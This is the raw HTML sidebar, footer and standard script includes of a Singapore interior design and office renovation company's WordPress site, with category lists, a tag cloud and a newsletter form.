	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (355 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="49405"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6b02050d042b02050f0e18020c05060a19000e1f02050c180e191d02080e184508040645180c">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc" rel="nofollow noopener noreferrer"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/" rel="nofollow noopener noreferrer"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/retail-interior-renovation-singapore/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_beed13602b9b0e6ecb5b568ff5058f07" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="65210e5a07457201fba3d579-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_beed13602b9b0e6ecb5b568ff5058f07";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '763041514');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/0c890e75906b20cd31792c63813244a3.gif">
		<script type="65210e5a07457201fba3d579-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="65210e5a07457201fba3d579-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'c1ea74c8b8',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="65210e5a07457201fba3d579-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="65210e5a07457201fba3d579-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="65210e5a07457201fba3d579-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
